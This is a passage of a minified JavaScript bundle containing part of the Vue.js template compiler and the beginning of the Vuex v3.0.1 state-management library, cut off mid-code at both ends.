k(t){a+=t,i=i.substring(t)}function x(){var t=i.match(ho);if(t){var e,n,r={tagName:t[1],attrs:[],start:a};for(k(t[0].length);!(e=i.match(po))&&(n=i.match(co));)k(n[0].length),r.attrs.push(n);if(e)return r.unarySlash=e[1],k(e[0].length),r.end=a,r}}function O(t){var e=t.tagName,n=t.unarySlash;m&&("p"===p&&uo(e)&&M(p),g(e)&&p===e&&M(e));for(var r,i,o,a=y(e)||!!n,s=t.attrs.length,u=new Array(s),c=0;c<s;c++){var l=t.attrs[c];_o&&-1===l[0].indexOf('""')&&(""===l[3]&&delete l[3],""===l[4]&&delete l[4],""===l[5]&&delete l[5]);var f=l[3]||l[4]||l[5]||"",d="a"===e&&"href"===l[1]?h.shouldDecodeNewlinesForHref:h.shouldDecodeNewlines;u[c]={name:l[1],value:(r=f,i=d,o=i?xo:ko,r.replace(o,function(t){return So[t]}))}}a||(v.push({tag:e,lowerCasedTag:e.toLowerCase(),attrs:u}),p=e),h.start&&h.start(e,u,a,t.start,t.end)}function M(t,e,n){var r,i;if(null==e&&(e=a),null==n&&(n=a),t&&(i=t.toLowerCase()),t)for(r=v.length-1;0<=r&&v[r].lowerCasedTag!==i;r--);else r=0;if(0<=r){for(var o=v.length-1;r<=o;o--)h.end&&h.end(v[o].tag,e,n);v.length=r,p=r&&v[r-1].tag}else"br"===i?h.start&&h.start(t,[],!0,e,n):"p"===i&&(h.start&&h.start(t,[],!1,e,n),h.end&&h.end(t,e,n))}M()}(t,{warn:Co,expectHTML:h.expectHTML,isUnaryTag:h.isUnaryTag,canBeLeftOpenTag:h.canBeLeftOpenTag,shouldDecodeNewlines:h.shouldDecodeNewlines,shouldDecodeNewlinesForHref:h.shouldDecodeNewlinesForHref,shouldKeepComment:h.comments,start:function(t,e,n){var r=v&&v.ns||jo(t);Z&&"svg"===r&&(e=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];qo.test(r.name)||(r.name=r.name.replace(Ko,""),e.push(r))}return e}(e));var i,o,a,s,u,c=Vo(t,e,v);r&&(c.ns=r),"style"!==(i=c).tag&&("script"!==i.tag||i.attrsMap.type&&"text/javascript"!==i.attrsMap.type)||nt()||(c.forbidden=!0);for(var l=0;l<$o.length;l++)c=$o[l](c,h)||c;function f(t){0}if(y||(null!=Yr(o=c,"v-pre")&&(o.pre=!0),c.pre&&(y=!0)),Yo(c.tag)&&(g=!0),y?function(t){var e=t.attrsList.length;if(e)for(var n=t.attrs=new Array(e),r=0;r<e;r++)n[r]={name:t.attrsList[r].name,value:JSON.stringify(t.attrsList[r].value)};else t.pre||(t.plain=!0)}(c):c.processed||(Bo(c),function(t){var e=Yr(t,"v-if");if(e)t.if=e,Jo(t,{exp:e,block:t});else{null!=Yr(t,"v-else")&&(t.else=!0);var n=Yr(t,"v-else-if");n&&(t.elseif=n)}}(c),null!=Yr(a=c,"v-once")&&(a.once=!0),zo(c,h)),p?m.length||p.if&&(c.elseif||c.else)&&(f(),Jo(p,{exp:c.elseif,block:c})):(p=c,f()),v&&!c.forbidden)if(c.elseif||c.else)s=c,(u=function(t){var e=t.length;for(;e--;){if(1===t[e].type)return t[e];t.pop()}}(v.children))&&u.if&&Jo(u,{exp:s.elseif,block:s});else if(c.slotScope){v.plain=!1;var d=c.slotTarget||'"default"';(v.scopedSlots||(v.scopedSlots={}))[d]=c}else v.children.push(c),c.parent=v;n?_(c):(v=c,m.push(c))},end:function(){var t=m[m.length-1],e=t.children[t.children.length-1];e&&3===e.type&&" "===e.text&&!g&&t.children.pop(),m.length-=1,v=m[m.length-1],_(t)},chars:function(t){if(v&&(!Z||"textarea"!==v.tag||v.attrsMap.placeholder!==t)){var e,n,r=v.children;if(t=g||t.trim()?"script"===(e=v).tag||"style"===e.tag?t:Uo(t):i&&r.length?" ":"")!y&&" "!==t&&(n=eo(t,To))?r.push({type:2,expression:n.expression,tokens:n.tokens,text:t}):" "===t&&r.length&&" "===r[r.length-1].text||r.push({type:3,text:t})}},comment:function(t){v.children.push({type:3,text:t,isComment:!0})}}),p}function zo(t,e){var n,r,i,o;(r=Ar(n=t,"key"))&&(n.key=r),t.plain=!t.key&&!t.attrsList.length,(o=Ar(i=t,"ref"))&&(i.ref=o,i.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(i)),function(t){if("slot"===t.tag)t.slotName=Ar(t,"name");else{var e;"template"===t.tag?(e=Yr(t,"scope"),t.slotScope=e||Yr(t,"slot-scope")):(e=Yr(t,"slot-scope"))&&(t.slotScope=e);var n=Ar(t,"slot");n&&(t.slotTarget='""'===n?'"default"':n,"template"===t.tag||t.slotScope||Tr(t,"slot",n))}}(t),function(t){var e;(e=Ar(t,"is"))&&(t.component=e);null!=Yr(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var a=0;a<Do.length;a++)t=Do[a](t,e)||t;!function(t){var e,n,r,i,o,a,s,u=t.attrsList;for(e=0,n=u.length;e<n;e++){if(r=i=u[e].name,o=u[e].value,No.test(r))if(t.hasBindings=!0,(a=Zo(r))&&(r=r.replace(Wo,"")),Ho.test(r))r=r.replace(Ho,""),o=kr(o),s=!1,a&&(a.prop&&(s=!0,"innerHtml"===(r=g(r))&&(r="innerHTML")),a.camel&&(r=g(r)),a.sync&&$r(t,"update:"+g(r),jr(o,"$event"))),s||!t.component&&Eo(t.tag,t.attrsMap.type,r)?Cr(t,r,o):Tr(t,r,o);else if(Po.test(r))r=r.replace(Po,""),$r(t,r,o,a,!1);else{var c=(r=r.replace(No,"")).match(Ro),l=c&&c[1];l&&(r=r.slice(0,-(l.length+1))),d=r,h=i,p=o,v=l,m=a,((f=t).directives||(f.directives=[])).push({name:d,rawName:h,value:p,arg:v,modifiers:m}),f.plain=!1}else Tr(t,r,JSON.stringify(o)),!t.component&&"muted"===r&&Eo(t.tag,t.attrsMap.type,r)&&Cr(t,r,"true")}var f,d,h,p,v,m}(t)}function Bo(t){var e;if(e=Yr(t,"v-for")){var n=function(t){var e=t.match(Lo);if(!e)return;var n={};n.for=e[2].trim();var r=e[1].trim().replace(Io,""),i=r.match(Fo);i?(n.alias=r.replace(Fo,""),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r;return n}(e);n&&S(t,n)}}function Jo(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function Zo(t){var e=t.match(Wo);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}var qo=/^xmlns:NS\d+/,Ko=/^NS\d+:/;function Xo(t){return Vo(t.tag,t.attrsList.slice(),t.parent)}var Qo=[no,io,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Ar(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Yr(t,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Yr(t,"v-else",!0),s=Yr(t,"v-else-if",!0),u=Xo(t);Bo(u),Dr(u,"type","checkbox"),zo(u,e),u.processed=!0,u.if="("+n+")==='checkbox'"+o,Jo(u,{exp:u.if,block:u});var c=Xo(t);Yr(c,"v-for",!0),Dr(c,"type","radio"),zo(c,e),Jo(u,{exp:"("+n+")==='radio'"+o,block:c});var l=Xo(t);return Yr(l,"v-for",!0),Dr(l,":type",n),zo(l,e),Jo(u,{exp:i,block:l}),a?u.else=!0:s&&(u.elseif=s),u}}}}];var ta,ea,na,ra={expectHTML:!0,modules:Qo,directives:{model:function(t,e,n){n;var r,i,o,a,s,u,c,l,f,d,h,p,v,m,y,g,_=e.value,w=e.modifiers,b=t.tag,S=t.attrsMap.type;if(t.component)return Er(t,_,w),!1;if("select"===b)v=t,m=_,g=(g='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+((y=w)&&y.number?"_n(val)":"val")+"});")+" "+jr(m,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),$r(v,"change",g,null,!0);else if("input"===b&&"checkbox"===S)u=t,c=_,f=(l=w)&&l.number,d=Ar(u,"value")||"null",h=Ar(u,"true-value")||"true",p=Ar(u,"false-value")||"false",Cr(u,"checked","Array.isArray("+c+")?_i("+c+","+d+")>-1"+("true"===h?":("+c+")":":_q("+c+","+h+")")),$r(u,"change","var $$a="+c+",$$el=$event.target,$$c=$$el.checked?("+h+"):("+p+");if(Array.isArray($$a)){var $$v="+(f?"_n("+d+")":d)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+jr(c,"$$a.concat([$$v])")+")}else{$$i>-1&&("+jr(c,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+jr(c,"$$c")+"}",null,!0);else if("input"===b&&"radio"===S)r=t,i=_,a=(o=w)&&o.number,s=Ar(r,"value")||"null",Cr(r,"checked","_q("+i+","+(s=a?"_n("+s+")":s)+")"),$r(r,"change",jr(i,s),null,!0);else if("input"===b||"textarea"===b)!function(t,e,n){var r=t.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,u=!o&&"range"!==r,c=o?"change":"range"===r?Hr:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n("+l+")");var f=jr(e,l);u&&(f="if($event.target.composing)return;"+f),Cr(t,"value","("+e+")"),$r(t,c,f,null,!0),(s||a)&&$r(t,"blur","$forceUpdate()")}(t,_,w);else if(!j.isReservedTag(b))return Er(t,_,w),!1;return!0},text:function(t,e){e.value&&Cr(t,"textContent","_s("+e.value+")")},html:function(t,e){e.value&&Cr(t,"innerHTML","_s("+e.value+")")}},isPreTag:function(t){return"pre"===t},isUnaryTag:ao,mustUseProp:Yn,canBeLeftOpenTag:so,isReservedTag:zn,getTagNamespace:Bn,staticKeys:(ta=Qo,ta.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(","))},ia=h(function(t){return s("type,tag,attrsList,attrsMap,plain,parent,children,attrs"+(t?","+t:""))});function oa(t,e){t&&(ea=ia(e.staticKeys||""),na=e.isReservedTag||C,function t(e){e.static=function(t){if(2===t.type)return!1;if(3===t.type)return!0;return!(!t.pre&&(t.hasBindings||t.if||t.for||u(t.tag)||!na(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ea)))}(e);if(1===e.type){if(!na(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var i=e.children[n];t(i),i.static||(e.static=!1)}if(e.ifConditions)for(var o=1,a=e.ifConditions.length;o<a;o++){var s=e.ifConditions[o].block;t(s),s.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var r=0,i=e.children.length;r<i;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(var o=1,a=e.ifConditions.length;o<a;o++)t(e.ifConditions[o].block,n)}}(t,!1))}var aa=/^([\w$_]+|\([^)]*?\))\s*=>|^function\s*\(/,sa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,ua={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},ca={esc:"Escape",tab:"Tab",enter:"Enter",space:" ",up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete"]},la=function(t){return"if("+t+")return null;"},fa={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:la("$event.target !== $event.currentTarget"),ctrl:la("!$event.ctrlKey"),shift:la("!$event.shiftKey"),alt:la("!$event.altKey"),meta:la("!$event.metaKey"),left:la("'button' in $event && $event.button !== 0"),middle:la("'button' in $event && $event.button !== 1"),right:la("'button' in $event && $event.button !== 2")};function da(t,e,n){var r=e?"nativeOn:{":"on:{";for(var i in t)r+='"'+i+'":'+ha(i,t[i])+",";return r.slice(0,-1)+"}"}function ha(e,t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return ha(e,t)}).join(",")+"]";var n=sa.test(t.value),r=aa.test(t.value);if(t.modifiers){var i="",o="",a=[];for(var s in t.modifiers)if(fa[s])o+=fa[s],ua[s]&&a.push(s);else if("exact"===s){var u=t.modifiers;o+=la(["ctrl","shift","alt","meta"].filter(function(t){return!u[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else a.push(s);return a.length&&(i+="if(!('button' in $event)&&"+a.map(pa).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(n?"return "+t.value+"($event)":r?"return ("+t.value+")($event)":t.value)+"}"}return n||r?t.value:"function($event){"+t.value+"}"}function pa(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=ua[t],r=ca[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var va={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(e,n){e.wrapData=function(t){return"_b("+t+",'"+e.tag+"',"+n.value+","+(n.modifiers&&n.modifiers.prop?"true":"false")+(n.modifiers&&n.modifiers.sync?",true":"")+")"}},cloak:x},ma=function(t){this.options=t,this.warn=t.warn||Or,this.transforms=Mr(t.modules,"transformCode"),this.dataGenFns=Mr(t.modules,"genData"),this.directives=S(S({},va),t.directives);var e=t.isReservedTag||C;this.maybeComponent=function(t){return!e(t.tag)},this.onceId=0,this.staticRenderFns=[]};function ya(t,e){var n=new ma(e);return{render:"with(this){return "+(t?ga(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function ga(t,e){if(t.staticRoot&&!t.staticProcessed)return _a(t,e);if(t.once&&!t.onceProcessed)return wa(t,e);if(t.for&&!t.forProcessed)return function(t,e,n,r){var i=t.for,o=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";0;return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||ga)(t,e)+"})"}(t,e);if(t.if&&!t.ifProcessed)return ba(t,e);if("template"!==t.tag||t.slotTarget){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=xa(t,e),i="_t("+n+(r?","+r:""),o=t.attrs&&"{"+t.attrs.map(function(t){return g(t.name)+":"+t.value}).join(",")+"}",a=t.attrsMap["v-bind"];!o&&!a||r||(i+=",null");o&&(i+=","+o);a&&(i+=(o?"":",null")+","+a);return i+")"}(t,e);var n;if(t.component)a=t.component,u=e,c=(s=t).inlineTemplate?null:xa(s,u,!0),n="_c("+a+","+Sa(s,u)+(c?","+c:"")+")";else{var r=t.plain?void 0:Sa(t,e),i=t.inlineTemplate?null:xa(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<e.transforms.length;o++)n=e.transforms[o](t,n);return n}return xa(t,e)||"void 0";var a,s,u,c}function _a(t,e){return t.staticProcessed=!0,e.staticRenderFns.push("with(this){return "+ga(t,e)+"}"),"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function wa(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return ba(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+ga(t,e)+","+e.onceId+++","+n+")":ga(t,e)}return _a(t,e)}function ba(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,i){if(!e.length)return i||"_e()";var o=e.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+t(e,n,r,i):""+a(o.block);function a(t){return r?r(t,n):t.once?wa(t,n):ga(t,n)}}(t.ifConditions.slice(),e,n,r)}function Sa(t,e){var n,r,i="{",o=function(t,e){var n=t.directives;if(!n)return;var r,i,o,a,s="directives:[",u=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var c=e.directives[o.name];c&&(a=!!c(t,o,e.warn)),a&&(u=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?',arg:"'+o.arg+'"':"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}if(u)return s.slice(0,-1)+"]"}(t,e);o&&(i+=o+","),t.key&&(i+="key:"+t.key+","),t.ref&&(i+="ref:"+t.ref+","),t.refInFor&&(i+="refInFor:true,"),t.pre&&(i+="pre:true,"),t.component&&(i+='tag:"'+t.tag+'",');for(var a=0;a<e.dataGenFns.length;a++)i+=e.dataGenFns[a](t);if(t.attrs&&(i+="attrs:{"+Ca(t.attrs)+"},"),t.props&&(i+="domProps:{"+Ca(t.props)+"},"),t.events&&(i+=da(t.events,!1,e.warn)+","),t.nativeEvents&&(i+=da(t.nativeEvents,!0,e.warn)+","),t.slotTarget&&!t.slotScope&&(i+="slot:"+t.slotTarget+","),t.scopedSlots&&(i+=(n=t.scopedSlots,r=e,"scopedSlots:_u(["+Object.keys(n).map(function(t){return ka(t,n[t],r)}).join(",")+"]),")),t.model&&(i+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var s=function(t,e){var n=t.children[0];0;if(1===n.type){var r=ya(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);s&&(i+=s+",")}return i=i.replace(/,$/,"")+"}",t.wrapData&&(i=t.wrapData(i)),t.wrapListeners&&(i=t.wrapListeners(i)),i}function ka(t,e,n){return e.for&&!e.forProcessed?(r=t,o=n,a=(i=e).for,s=i.alias,u=i.iterator1?","+i.iterator1:"",c=i.iterator2?","+i.iterator2:"",i.forProcessed=!0,"_l(("+a+"),function("+s+u+c+"){return "+ka(r,i,o)+"})"):"{key:"+t+",fn:"+("function("+String(e.slotScope)+"){return "+("template"===e.tag?e.if?e.if+"?"+(xa(e,n)||"undefined")+":undefined":xa(e,n)||"undefined":ga(e,n))+"}")+"}";var r,i,o,a,s,u,c}function xa(t,e,n,r,i){var o=t.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag)return(r||ga)(a,e);var s=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(Oa(i)||i.ifConditions&&i.ifConditions.some(function(t){return Oa(t.block)})){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(o,e.maybeComponent):0,u=i||Ma;return"["+o.map(function(t){return u(t,e)}).join(",")+"]"+(s?","+s:"")}}function Oa(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Ma(t,e){return 1===t.type?ga(t,e):3===t.type&&t.isComment?(r=t,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=t).type?n.expression:Ta(JSON.stringify(n.text)))+")";var n,r}function Ca(t){for(var e="",n=0;n<t.length;n++){var r=t[n];e+='"'+r.name+'":'+Ta(r.value)+","}return e.slice(0,-1)}function Ta(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Da(e,n){try{return new Function(e)}catch(t){return n.push({err:t,code:e}),x}}var $a,Aa,Ya=($a=function(t,e){var n=Go(t.trim(),e);!1!==e.optimize&&oa(n,e);var r=ya(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(s){function t(t,e){var n=Object.create(s),r=[],i=[];if(n.warn=function(t,e){(e?i:r).push(t)},e)for(var o in e.modules&&(n.modules=(s.modules||[]).concat(e.modules)),e.directives&&(n.directives=S(Object.create(s.directives||null),e.directives)),e)"modules"!==o&&"directives"!==o&&(n[o]=e[o]);var a=$a(t,n);return a.errors=r,a.tips=i,a}return{compile:t,compileToFunctions:(u=t,c=Object.create(null),function(t,e,n){(e=S({},e)).warn,delete e.warn;var r=e.delimiters?String(e.delimiters)+t:t;if(c[r])return c[r];var i=u(t,e),o={},a=[];return o.render=Da(i.render,a),o.staticRenderFns=i.staticRenderFns.map(function(t){return Da(t,a)}),c[r]=o})};var u,c})(ra).compileToFunctions;function Ea(t){return(Aa=Aa||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',0<Aa.innerHTML.indexOf("&#10;")}var ja=!!G&&Ea(!1),Pa=!!G&&Ea(!0),Na=h(function(t){var e=qn(t);return e&&e.innerHTML}),La=_n.prototype.$mount;_n.prototype.$mount=function(t,e){if((t=t&&qn(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Na(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){{if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}}(t));if(r){0;var i=Ya(r,{shouldDecodeNewlines:ja,shouldDecodeNewlinesForHref:Pa,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return La.call(this,t,e)},_n.compile=Ya,Fa.exports=_n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},t("timers").setImmediate)},{timers:17}],19:[function(t,e,n){
/**
 * vuex v3.0.1
 * (c) 2017 Evan You
 * @license MIT
 */
"use strict";var c="undefined"!=typeof window&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function s(e,n){Object.keys(e).forEach(function(t){return n(e[t],t)})}var o=function(t,e){this.runtime=e,this._children=Object.create(null);var n=(this._rawModule=t).state;this.state=("function"==typeof n?n():n)||{}},r={namespaced:{configurable:!0}};r.namespaced.get=function(){return!!this._rawModule.namespaced},o.prototype.addChild=function(t,e){this._children[t]=e},o.prototype.removeChild=function(t){delete this._children[t]},o.prototype.getChild=function(t){return this._children[t]},o.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},o.prototype.forEachChild=function(t){s(this._children,t)},o.prototype.forEachGetter=function(t){this._rawModule.getters&&s(this._rawModule.getters,t)},o.prototype.forEachAction=function(t){this._rawModule.actions&&s(this._rawModule.actions,t)},o.prototype.forEachMutation=function(t){this._rawModule.mutations&&s(this._rawModule.mutations,t)},Object.defineProperties(o.prototype,r);var l=function(t){this.register([],t,!1)};l.prototype.get=function(t){return t.reduce(function(t,e){return t.getChild(e)},this.root)},l.prototype.getNamespace=function(t){var n=this.root;return t.reduce(function(t,e){return t+((n=n.getChild(e)).namespaced?e+"/":"")},"")},l.prototype.update=function(t){!function t(e,n,r){0;n.update(r);if(r.modules)for(var i in r.modules){if(!n.getChild(i))return void 0;t(e.concat(i),n.getChild(i),r.modules[i])}}([],this.root,t)},l.prototype.register=function(n,t,r){var i=this;void 0===r&&(r=!0);var e=new o(t,r);0===n.length?this.root=e:this.get(n.slice(0,-1)).addChild(n[n.length-1],e);t.modules&&s(t.modules,function(t,e){i.register(n.concat(e),t,r)})},l.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];e.getChild(n).runtime&&e.removeChild(n)};var v;var i=function(t){var e=this;void 0===t&&(t={}),!v&&"undefined"!=typeof window&&window.Vue&&h(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var r=t.strict;void 0===r&&(r=!1);var i=t.state;void 0===i&&(i={}),"function"==typeof i&&(i=i()||{}),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new l(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new v;var o,a=this,s=this.dispatch,u=this.commit;this.dispatch=function(t,e){return s.call(a,t,e)},this.commit=function(t,e,n){return u.call(a,t,e,n)},this.strict=r,m(this,i,[],this._modules.root),d(this,i),n.forEach(function(t){return t(e)}),v.config.devtools&&(o=this,c&&((o._devtoolHook=c).emit("vuex:init",o),c.on("vuex:travel-to-state",function(t){o.replaceState(t)}),o.subscribe(function(t,e){c.emit("vuex:mutation",t,e)})))},a={state:{configurable:!0}};function u(e,n){return n.indexOf(e)<0&&n.push(e),function(){var t=n.indexOf(e);-1<t&&n.splice(t,1)}}function f(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;m(t,n,[],t._modules.root,!0),d(t,n,e)}function d(n,t,e){var r=n._vm;n.getters={};var i=n._wrappedGetters,o={};s(i,function(t,e){o[e]=function(){return t(n)},Object.defineProperty(n.getters,e,{get:function(){return n._vm[e]},enumerable:!0})});var a=v.config.silent;v.config.silent=!0,n._vm=new v({data:{$$state:t},computed:o}),v.config.silent=a,n.strict&&n._vm.$watch(function(){return this._data.$$state},function(){},{deep:!0,sync:!0}),r&&(e&&n._withCommit(function(){r._data.$$state=null}),v.nextTick(function(){return r.$destroy()}))}function m(u,n,r,t,i){var e=!r.length,c=u._modules.getNamespace(r);if(t.namespaced&&(u._modulesNamespaceMap[c]=t),!e&&!i){var o=y(n,r.slice(0,-1)),a=r[r.length-1];u._withCommit(function(){v.set(o,a,t.state)})}var s,l,f,d,h,p=t.context=(s=u,f=r,h={dispatch:(d=""===(l=c))?s.dispatch:function(t,e,n){var r=g(t,e,n),i=r.payload,o=r.options,a=r.type;return o&&o.root||(a=l+a),s.dispatch(a,i)},commit:d?s.commit:function(t,e,n){var r=g(t,e,n),i=r.payload,o=r.options,a=r.type;o&&o.root||(a=l+a),s.commit(a,i,o)}},Object.defineProperties(h,{getters:{get:d?function(){return s.getters}:function(){return n=s,i={},o=(r=l).length,Object.keys(n.getters).forEach(function(t){if(t.slice(0,o)===r){var e=t.slice(o);Object.defineProperty(i,e,{get:function(){return n.getters[t]},enumerable:!0})}}),i;var n,r,i,o}},state:{get:function(){return y(s.state,f)}}}),h);t.forEachMutation(function(t,e){var n,r,i,o;r=c+e,i=t,o=p,((n=u)._mutations[r]||(n._mutations[r]=[])).push(function(t){i.call(n,o.state,t)})}),t.forEachAction(function(t,e){var i,n,o,a,r=t.root?e:c+e,s=t.handler||t;n=r,o=s,a=p,((i=u)._actions[n]||(i._actions[n]=[])).push(function(t,e){var n,r=o.call(i,{dispatch:a.dispatch,commit:a.commit,getters:a.getters,state:a.state,rootGetters:i.getters,rootState:i.state},t,e);return(n=r)&&"function"==typeof n.then||(r=Promise.resolve(r)),i._devtoolHook?r.catch(function(t){throw i._devtoolHook.emit("vuex:error",t),t}):r})}),t.forEachGetter(function(t,e){!function(t,e,n,r){if(t._wrappedGetters[e])return;t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)}}(u,c+e,t,p)}),t.forEachChild(function(t,e){m(u,n,r.concat(e),t,i)})}function y(t,e){return e.length?e.reduce(function(t,e){return t[e]},t):t}function g(t,e,n){var r;return null!==(r=t)&&"object"==typeof r&&t.type&&(n=e,t=(e=t).type),{type:t,payload:e,options:n}}function h(t){v&&t===v||function(t){if(2<=Number(t.version.split(".")[0]))t.mixin({beforeCreate:n});else{var e=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[n].concat(t.init):n,e.call(this,t)}}function n(){var t=this.$options;t.store?this.$store="function"==typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}(v=t)}a.state.get=function(){return this._vm._data.$$state},a.state.set=function(t){0},i.prototype.commit=function(t,e,n){var r=this,i=g(t,e,n),o=i.type,a=i.payload,s=(i.options,{type:o,payload:a}),u=this._mutations[o];u&&(this._withCommit(function(){u.forEach(function(t){t(a)})}),this._subscribers.forEach(function(t){return t(s,r.state)}))},i.prototype.dispatch=function(t,e){var n=this,r=g(t,e),i=r.type,o=r.payload,a={type:i,payload:o},s=this._actions[i];if(s)return this._actionSubscribers.forEach(function(t){return t(a,n.state)}),1<s.length?Promise.all(s.map(function(t){return t(o)})):s[0](o)},i.prototype.subscribe=function(t){return u(t,this._subscribers)},i.prototype.subscribeAction=function(t){return u(t,this._actionSubscribers)},i.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch(function(){return t(r.state,r.getters)},e,n)},i.prototype.replaceState=function(t){var e=this;this._withCommit(function(){e._vm._data.$$state=t})},i.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"==typeof t&&(t=[t]),this._modules.register(t,e),m(this,this.state,t,this._modules.get(t),n.preserveState),d(this,this.state)},i.prototype.unregisterModule=function(e){var n=this;"string"==typeof e&&(e=[e]),this._modules.unregister(e),this._withCommit(function(){var t=y(n.state,e.slice(0,-1));v.delete(t,e[e.length-1])}),f(this)},i.prototype.hotUpdate=function(t){this._modules.update(t),f(this,!0)},i.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(i.prototype,a);var p=k(function(i,t){var n={};return S(t).forEach(function(t){var e=t.key,r=t.val;n[e]=function(){var t=this.$store.state,e=this.$store.getters;if(i){var 